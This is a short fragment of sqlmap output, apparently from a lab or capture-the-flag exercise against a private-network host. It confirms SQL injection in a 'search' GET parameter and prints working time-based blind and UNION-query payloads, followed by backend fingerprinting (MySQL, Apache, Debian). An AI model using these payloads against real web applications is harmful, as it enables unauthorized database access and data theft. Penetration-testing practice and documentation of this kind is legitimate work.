 ---
Parameter: search (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=3' AND (SELECT 8406 FROM (SELECT(SLEEP(5)))FydQ) AND 'KMVF'='KMVF

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: search=3' UNION ALL SELECT CONCAT(0x71766a7171,0x6a6962634e554941687076455646557454764965517
0524c5574634e6f65667950416d486d47594c,0x7171767171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[01:18:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[01:18:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.110.1
51'